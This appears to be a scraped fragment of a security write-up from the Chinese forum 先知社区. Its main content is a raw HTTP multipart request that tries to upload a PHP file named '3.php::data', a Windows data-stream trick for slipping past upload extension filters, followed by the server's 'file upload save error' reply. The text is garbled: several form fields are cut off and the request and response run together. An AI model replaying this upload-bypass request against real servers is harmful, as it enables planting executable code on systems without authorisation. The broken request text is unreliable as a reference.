 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="sessid"
1590980086
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
content
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
65513232a3abe31b211a9f015be00a0d
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="3.php::data"
Content-Type: application/octet-stream
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html
0,文件上传保存错误!
先知社区